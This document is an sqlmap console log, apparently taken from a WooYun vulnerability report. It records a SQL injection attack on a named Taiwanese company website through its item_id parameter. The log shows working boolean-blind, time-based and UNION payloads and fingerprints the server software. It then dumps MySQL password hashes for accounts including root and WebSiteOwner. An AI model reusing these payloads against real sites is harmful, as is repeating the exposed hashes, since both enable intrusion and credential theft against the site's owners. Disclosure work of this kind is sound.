 sqlmap - sqlmap.py -u "http://www.uangyih.com.tw/china/prod_item_d...
[*] starting at 14:21:56
[14:21:56] [INFO] resuming back-end DBMS 'mysql'
[14:21:56] [INFO] testing connection to the target URL
[14:21:57] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=43 AND 2036=2036
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=43 AND (SELECT * FROM (SELECT(SLEEP(5)))rTdL)
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: item_id=-3513 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
70626a71,0x4d79586947505a675946,0x7170626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
---
[14:21:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:21:57] [INFO] fetching database users password hashes
[14:21:57] [INFO] the SQL query used returns 7 entries
[14:21:57] [INFO] resumed: "root","*E65E2F59C82C07724F33E69C0F9D87A1BFD79F7B"
[14:21:57] [INFO] resumed: "root","*E65E2F59C82C07724F33E69C0F9D87A1BFD79F7B"
[14:21:57] [INFO] resumed: "root","*E65E2F59C82C07724F33E69C0F9D87A1BFD79F7B"
[14:21:57] [INFO] resumed: "",""
[14:21:57] [INFO] resumed: "",""
[14:21:57] [INFO] resumed: "WebSiteOwner","*0F81119FDE00ECAFF4056B9DFC2928492...
[14:21:57] [INFO] resumed: "etantechadmin","*92A65913C8D89EAEA8FF0B9010E60FA9...
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
搜狗拼音输入法 全 :
www.wooyun.org